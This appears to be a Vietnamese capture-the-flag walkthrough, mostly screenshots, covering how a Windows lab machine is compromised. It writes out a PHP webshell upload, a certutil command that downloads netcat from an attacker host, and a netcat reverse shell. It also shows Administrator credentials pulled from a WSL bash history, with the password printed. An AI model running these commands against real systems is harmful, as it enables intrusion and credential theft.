



Bạn truy cập được web root của máy chủ 10.10.10.97:8808

Trang web đang dùng ngôn ngữ php

Tải php webshell lên smb share:







Shell bạn đang chạy là iis apppool\new site, đặc quyền không cao. Mình sẽ tải lên webshell.php



Tại sao lại là tyler? ☺

certutil -urlcache -split -f http://10.10.14.7:9000/nc64.exe

nc64.exe 10.10.14.7 1234 -e cmd.exe



**Privilege Escalation**

Liệt kê C:\ thấy tập tin Ubuntu.zip và thư mục Distros\Ubuntu. Khả năng cao Windows Subsystem for Linux (WSL) đã được cài đặt?





Để kiểm tra WSL cài đặt chưa, chúng ta dùng lệnh sau:

Get-ChildItem HKCU:\Software\Microsoft\Windows\CurrentVersion\Lxss | %{Get-ItemProperty $_.PSPath} | out-string -width 4096



Hệ thống tập tin Linux ở: C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState





gc C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root\* (Get-Content)

Mình kiểm tra .bash_history và khám phá được tài khoản administrator:



administrator%u6!4ZwgwOM#^OBf#Nwnh

